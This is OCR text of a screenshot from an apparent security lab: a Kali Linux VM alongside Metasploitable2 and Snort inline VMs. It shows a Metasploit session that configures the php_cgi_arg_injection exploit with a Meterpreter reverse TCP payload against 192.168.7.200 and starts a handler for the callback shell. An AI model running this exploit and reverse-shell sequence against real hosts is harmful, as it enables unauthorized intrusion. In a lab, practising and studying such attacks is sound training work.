 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Router_Inline
kali-linux-2022.3-vmware-a...
Snort_Inline
Metasploitable2-Linux
1 2 3 4
2:51
php
Trash
File System
Home
Gau.jpg
01010
01101
01110
BT8-malwa...
malware.exe
malware.jpg
root@kali: /home/kali
File Actions Edit View Help
I love shells --egypt
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.7.200
RHOSTS => 192.168.7.200
msf6 exploit(multi/http/php_cgi_arg_injection) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 10.81.7.100
LHOST => 10.81.7.100
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.7.100:4444
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.